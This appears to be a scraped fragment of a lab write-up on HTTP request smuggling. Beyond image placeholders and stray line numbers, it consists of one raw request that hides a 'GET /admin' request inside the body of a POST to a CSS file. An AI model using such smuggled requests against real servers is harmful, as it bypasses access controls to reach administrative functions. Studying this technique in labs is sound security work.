







POST /resources/css/labsBlog.css HTTP/1.1

Host: ...

Connection: keep-alive

Content-Type: application/x-www-form-urlencoded

Content-Length: 27

GET /admin HTTP/1.1

Foo: x

1

2

3

4

5

6

7

8

2

3

4

5

6

7

8

编辑 (opens new window)